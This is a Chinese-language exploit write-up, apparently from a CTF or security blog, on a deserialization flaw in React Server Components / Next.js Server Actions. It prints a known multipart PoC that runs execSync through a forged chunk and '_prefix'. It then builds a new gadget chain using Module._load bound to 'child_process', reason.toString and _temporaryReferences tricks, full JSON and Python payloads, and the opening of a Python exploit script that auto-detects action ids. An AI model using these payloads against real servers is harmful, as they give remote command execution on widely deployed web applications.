
然后上面chunk.status表示反序列化的状态,如果结果是RESOLVED_MODEL,就会调用initializeModelChunk函数,跟进

这里先对数据进行JSON.parse然后调用reviveModel函数
parseModelString 是最终对字符串数据进行反序列化的函数,reviveModel 将遍历每一个 key-value 对的 value 应用该操作,跟进parseModelString函数,熟悉的东西就来了
这里不同的字符串有不同的操作,$$ 将解码为 $ ,$@n 将解码为第 n 个 chunk(n 为十六进制),$n将解码为第n个chunk的.value等等,至于前面提到的getChunk函数将取出缓存的位于 id 位置的 chunk,否则会取出 POST 对应 id 的数据,如果 POST 中也没有,则会置为 Pending 或 Error 等特殊的 chunk
最后是调用了getOutlinedModel函数

跟进
如果序列化内容为 $n:a:b:c,那么就返回第 n 个 chunk 的值的 .a.b.c 索引(n 为十六进制),然后注意615行这里,没有对path[i]的内容进行检测,也就是可以用类似$1:__proto__:then这种原型链来攻击
回顾一下网上常用的poc
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"

{
  "then": "$1:__proto__:then",
  "status": "resolved_model",
  "reason": -1,
  "value": "{\"then\":\"$B1337\"}",
  "_response": {
    "_prefix": "var res=process.mainModule.require('child_process').execSync('cat /flag',{'timeout':5000}).toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
    "_chunks": "$Q2",
    "_formData": {
      "get": "$1:constructor:constructor"
    }
  }
}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"

"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"

[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
|
我们提取关键的出来
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
{
  "0": {
    "then": "$1:__proto__:then",
    "status": "resolved_model",
    "reason": -1,
    "value": "{\"then\":\"$B1337\"}",
    "_response": {
      "_prefix": "throw 'pwned';//",
      "_formData": {
        "get": "$1:constructor:constructor"
      }
    }
  },
  "1": "$@0"
}
|
这里的$B我们看一下是怎么解析的
这里我们blobkey是通过prefix拼接的,然后response._formData.get经过解析已经变成Function了,也就是这里就是我们制造了一个恶意函数准备被调用
然后看$1:__proto__:then,这里$1是$@0,这里@根据前面的解析,会被解析成chunk,这里是@0所以得到chunk0对象,而$1:__proto__:then整个经过解析会变成["1", "__proto__", "then"],取到chunk1,经过初始化,也就是得到chunk1.value === chunk0,继续走得到
1
2
3
|
value = chunk1.value        // 先得到 chunk0
value = value["__proto__"]  // 取 chunk0 的原型
value = value["then"]       // 取原型上的 then
|
也就是调用的是chunk0.__proto__.then,其实就是Chunk.prototype.then
$1:constructor:constructor同理变成chunk0.constructor.constructor
1
2
|
chunk0.constructor === Object
Object.constructor === Function
|
$B1337解析后的blobkey是"throw 'pwned';//" + 4919也就是"throw 'pwned';//4919"
最终backingEntry就是Function("throw 'pwned';//4919")
也就是上面的最终会被解析成下面这样
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
chunk0 = {
  then: Chunk.prototype.then,
  status: "initialized",
  reason: -1,
  value: {
    then: function anonymous() {
      throw 'pwned';
    }
  },
  _response: {
    _prefix: "throw 'pwned';//",
    _formData: {
      get: Function
    }
  }
}

obj["1"] === chunk0
|
回到上面我们提到的reslove方法,这里status为initialized,就会调用reslove方法,也就是会调用这里的then方法从而命令执行
不利用原型链的新链分析
接下来我们就可以探索新链子了(

思路则是获取 Webpack 的顶层 Module,可以通过 ServerReference 来获取。
$F的解析规则是

调用 getOutlinedModel 获取了 chunk_n 解析过后的值数据,但是有 id 和 bound 字段
跟进loadServerReference方法

使用了_bundlerConfig,然后下面可以获取Module
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
{
  0: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$3",
    "value": JSON.stringify(["$4"]),
    "reason": 0,
  },
  1: "$@0",
  2: {
    "id": "foo"
  },
  3: {
    "_bundlerConfig": {
      "foo": { "id": "module", "name": "*", "chunks": [] }
    },
    "_prefix": "$1:_response:_prefix",
    "_formData": "$1:_response:_formData",
    "_chunks": "$1:_response:_chunks"
  },
  4: "$F2",
}
|
这里也就是说_bundlerConfig把id当成Module导出,也就是_bundlerConfig.foo = { id: "module", name: "*", chunks: [] },这里没有指定bound,所以走到else这里调用requireModule,但是如果这里有bound,这里就会把bound当参数列表,用bindArgs(...) 生成一个已经预绑定参数的新函数
而我们想要做的就是利用Module._load 加载模块
1
|
Module._load("child_process").execSync("...")
|
因为用 $B 调用的时候,参数后面一定会跟 id,导致我们无法准确地控制被调用的参数,所以可以用 bound 对 Module._load 进行绑定
获取 Module._load.bind(null, "child_process"):
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
{
  0: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$3",
    "value": JSON.stringify(["$4"]),
    "reason": 0,
  },
  1: "$@0",
  2: {
    "id": "foo",
    "bound": ["child_process"]
  },
  3: {
    "_bundlerConfig": {
      "foo": { "id": "module", "name": "_load", "chunks": [] }
    },
    "_prefix": "$1:_response:_prefix",
    "_formData": "$1:_response:_formData",
    "_chunks": "$1:_response:_chunks"
  },
  4: "$F2",
}
|
这里requireModule拿到Module._load,因为有bound,返回bindArgs(Module._load, ["child_process"])

最终等价为Module._load.bind(null, "child_process")
获取 child_process 对象
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
{
  0: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$3",
    "value": JSON.stringfy("$6"), // 入口处引用 6
    "reason": 0,
  },
  1: "$@0",
  2: {
    "id": "foo",
    "bound": ["child_process"]
  },
  3: {
    "_bundlerConfig": {
      "foo": { "id": "module", "name": "_load", "chunks": [] }
    },
    "_prefix": "$1:_response:_prefix",
    "_formData": "$1:_response:_formData",
    "_chunks": "$1:_response:_chunks"
  },
  4: "$F2",
  5: {
    "_prefix": "",
    "_chunks": "$1:_response:_chunks",
    "_formData": {
      "get": "$4"
    }
  },
  6: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$5",
    "reason": -1,
    "value": JSON.stringfy(["$B3"]), // 最终返回 $B3 的结果
  },
}
|
后面再进行 .execSync 有点困难,因为我们要在一个链式 then 中把 child_process 对象传递过去,以便我们最后使用 $Bn 触发并回显
技巧1:reason 任意对象与 _temporaryReferences 数组存储

这里有对reason进行处理,如果我们传入的reason不是-1而且实现了toString方法呢
1
2
3
4
5
|
const reason = {
  0: x,
  length: 1,
  toString: Array.prototype.pop
}
|
执行这行就会变成
1
|
Array.prototype.pop.call(reason, 16)
|
然后这里会pop出x,而后面的16不会解析,所以我们可以把 child_process 模块存在 reason 中

这里有temporayreference的注册,其中 reference 设置为 reason,value 为当前值,我们仅关注 reason
跟进这个函数

如果我们_temporaryReferences 是以下对象,在经过 registerTemporaryReference 的 set 后,这里由于reason中重写了set方法,reason 将被push到 _temporaryReferences:
1
|
response._temporaryReferences === { length: 0, set: Array.prototype.push }
|
所以实际上就是
1
|
Array.prototype.push.call(_temporaryReferences, value, id)
|
根据前面的传参,其实是
1
|
push(rawModel,rootReference)
|
最终从0开始push,最后结果为
1
2
3
4
5
6
|
{
  0: rawModel, //当前对象
  1: rootReference, //我们可控的值
  length: 2,
  set: Array.prototype.push
}
|
技巧 2:resolve array map
在 resolve(value) 时,会执行 value.then(resolve),如果 value 是以下对象,最终也会 resolve(x)
1
|
{ "then": Array.prototype.map, "0": x, "length": 1 }
|
我们可以利用此进行一些 chunk 的预加载,以避免后续 _response._formData._get 被污染后无法获取到内容。例如预加载chunk5,6
1
|
{ "_preloads": ["$5", "$6"], "then": Array.prototype.map, "0": x, "length": 1 }
|
然后最终payload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
const payload = {
  0: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$5",
    "value": {
      "_preloads": ["$8"],
      "then": "$2:map",
      "0": "$a",
      "length": 1
    },
    "reason": 0,
  },
  1: "$@0",

  // array
  2: [],

  // _temporaryReferences
  3: {
    "length": 0,
    "set": "$2:push"
  },

  // Module._load
  4: {
    "id": "foo",
    "bound": ["child_process"]
  },
  5: {
    "_bundlerConfig": {
      "foo": { "id": "module", "name": "_load", "chunks": [] }
    },
    "_prefix": "$1:_response:_prefix",
    "_formData": "$1:_response:_formData",
    "_chunks": "$1:_response:_chunks"
  },
  6: "$F4",

  // fake response for getting child_process
  7: {
    "_prefix": "",
    "_chunks": "$1:_response:_chunks",
    "_formData": {
      "get": "$6",
    }
  },
  8: {
    "_prefix": "",
    "_chunks": "$1:_response:_chunks",
    "_formData": "$1:_response:_formData",
    // use _temporaryReferences to push all reason, used to deliver child_process
    "_temporaryReferences": "$3",
  },
  9: {
    "_prefix": `${cmd} ; #`,
    "_chunks": "$1:_response:_chunks",
    "_formData": {
      "get": "$3:1:execSync", // execSync
    },
  },
  10: {
    "status": "resolved_model",
    "then": "$1:then",
    "_response": "$7",
    "reason": -1,
    "value": {
      "status": "resolved_model",
      "then": "$1:then",
      "reason": {
        "0": "$B33", // emit, reason will be child_process
        "length": 1,
        "toString": "$2:pop"
      },
      "_response": "$8", // reason will be stored in _temporaryReferences
      "value": {
        "status": "resolved_model",
        "then": "$1:then",
        "_response": "$9",
        "reason": -1,
        "value": ["$B77"], // emit result
      },
    },
  },
}
|
分析一下,chunk0这里
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
0: {
  "status": "resolved_model",
  "then": "$1:then",
  "_response": "$5",
  "value": {
    "_preloads": ["$8"],
    "then": "$2:map",
    "0": "$a",
    "length": 1
  },
  "reason": 0,
},
|
status用来准备初始化,then这里前面分析过就是Chunk.prototype.then,value这里的then是$2:map,而chunk2是空数组,所以这里代表Array.prototype.map,这里在第一次调用resolve方法的时候,会因为 chunk0.value.then 存在,再触发一次thenable解析,从而preloads预加载$8
chunk1就不多说了,chunk2就是用来后续调用Array.prototype的方法的
chunk3被后面chunk8的_temporaryReferences设置
1
2
3
4
|
3: {
  "length": 0,
  "set": "$2:push"
},
|
用来把reasonpush到_temporaryReferences,我们就可以通过 $3:1:execSync 访问 _temporaryReferences[1].execSync
chunk4,5,6组合起来获取Module._load.bind(null, "child_process")
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
4: {
  "id": "foo",
  "bound": ["child_process"]
},
5: {
  "_bundlerConfig": {
    "foo": { "id": "module", "name": "_load", "chunks": [] }
  },
  "_prefix": "$1:_response:_prefix",
  "_formData": "$1:_response:_formData",
  "_chunks": "$1:_response:_chunks"
},
6: "$F4",
|
这个之前分析过了,不多说,这里最终的$6就会作为能返回child_process 模块的函数Module._load.bind(null, "child_process")
chunk7
1
2
3
4
5
6
7
|
7: {
  "_prefix": "",
  "_chunks": "$1:_response:_chunks",
  "_formData": {
    "get": "$6",
  }
},
|
根据之前的分析,当$B解析时,这里这个get会作为函数,然后这里又是$6就是我们构造的恶意函数,prefix为空,那么blobkey就会只剩下id,Module._load("child_process",id)最终得到Module._load("child_process"),也就是获取到child_process模块对象
chunk8
1
2
3
4
5
6
|
8: {
  "_prefix": "",
  "_chunks": "$1:_response:_chunks",
  "_formData": "$1:_response:_formData",
  "_temporaryReferences": "$3",
},
|
在chunk3分析过,让reasonpush到_temporaryReferences,后面我们让reason设置为前面获取到的child_process模块对象,就会作为_temporaryReferences[1]保存下来,方便我们调用execSync函数
chunk9
1
2
3
4
5
6
7
|
9: {
  "_prefix": `${cmd} ; #`,
  "_chunks": "$1:_response:_chunks",
  "_formData": {
    "get": "$3:1:execSync", // execSync
  },
},
|
$3:1:execSync 就是 child_process.execSync 函数,prefix作为函数的参数,这里用#注释掉blobkey后续拼接的id
chunk10是最后部分,把前面全部串起来
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
10: {
  "status": "resolved_model",
  "then": "$1:then",
  "_response": "$7",
  "reason": -1,
  "value": {
    "status": "resolved_model",
    "then": "$1:then",
    "reason": {
      "0": "$B33", // emit, reason will be child_process
      "length": 1,
      "toString": "$2:pop"
    },
    "_response": "$8", // reason will be stored in _temporaryReferences
    "value": {
      "status": "resolved_model",
      "then": "$1:then",
      "_response": "$9",
      "reason": -1,
      "value": ["$B77"], // emit result
    },
  },
},
|
分成三层来看,先是最外层chunk10对象本身,response是$7也就是获取到的child_process模块对象,然后第二层,注意这里的reason,toString这里调用Array.prototype.pop,也就是popreason[0],对应的$B33,由于第二层这里response设置为$8, 上面的$B解析后,$7调用$6拿到child_process模块对象,接着push到_temporaryReferences这里,最后一层,这里response是$9,最后的$B成功触发child_process.execSync 函数,最终getshell
后面拷打了一下ai,发现payload的chunk10这里的reason内部toString方法,直接换成$6对象也是可以的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
|
payload = {
        "0": {
            "status": "resolved_model",
            "then": "$1:then",
            "_response": "$5",
            "value": s(
                {
                    "_preloads": ["$8"],
                    "then": "$2:map",
                    "0": "$a",
                    "length": 1,
                }
            ),
            "reason": 0,
        },
        "1": "$@0",

        # array
        "2": [],

        # _temporaryReferences
        "3": {
            "length": 0,
            "set": "$2:push",
        },

        # Module._load
        "4": {
            "id": "foo",
            "bound": ["child_process"],
        },
        "5": {
            "_bundlerConfig": {
                "foo": {"id": "module", "name": "_load", "chunks": []},
            },
            "_prefix": "$1:_response:_prefix",
            "_formData": "$1:_response:_formData",
            "_chunks": "$1:_response:_chunks",
        },
        "6": "$F4",

        # fake response for getting child_process
        "7": {
            "_prefix": "",
            "_chunks": "$1:_response:_chunks",
            "_formData": {
                "get": "$6",
            },
        },
        "8": {
            "_prefix": "",
            "_chunks": "$1:_response:_chunks",
            "_formData": "$1:_response:_formData",
            # use _temporaryReferences to push all reason, used to deliver child_process
            "_temporaryReferences": "$3",
        },
        "9": {
            "_prefix": f"{cmd} ; #",
            "_chunks": "$1:_response:_chunks",
            "_formData": {
                "get": "$3:1:execSync",  # execSync
            },
        },
        "10": {
            "status": "resolved_model",
            "then": "$1:then",
            "_response": "$7",
            "reason": -1,
            "value": s(
                {
                    "status": "resolved_model",
                    "then": "$1:then",
                    "reason": {
                        "0": "$B33",
                        "length": 1,
                        # rootReference = reason.toString(16). With "$6" we get
                        # Module._load("child_process")(16) => child_process, so
                        # registerTemporaryReference pushes (rawModel, child_process)
                        # => [1] = child_process => $3:1:execSync works.
                        "toString": "$6",
                    },
                    "_response": "$8",  # reason will be stored in _temporaryReferences
                    "value": s(
                        {
                            "status": "resolved_model",
                            "then": "$1:then",
                            "_response": "$9",
                            "reason": -1,
                            "value": s(["$B77"]),  # emit result
                        }
                    ),
                }
            ),
        },
    }
|
exp
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
|
#!/usr/bin/env python3

import argparse
import base64
import json
import re
import sys

import requests


def get_action(target: str) -> str:
    """
    Auto-detect NEXT-ACTION id from page.js.
    """
    url = target.rstrip("/") + "/_next/static/chunks/app/page.js"
    resp = requests.get(url, timeout=10)
    resp.raise_for_status()
    text = resp.text

    # Same pattern as the original JS PoC: /\\",\\"([a-f\d]+)\\":\\"/
    m = re.search(r'",\\"([a-f\d]+)\\":\\"', text)
    if not m:
        raise RuntimeError(
            "Could not find NEXT-ACTION id in page.js. "
            "Try providing it manually with --action."
        )
    return m.group(1)


def _single_quote_shell(cmd: str) -> str:
    """
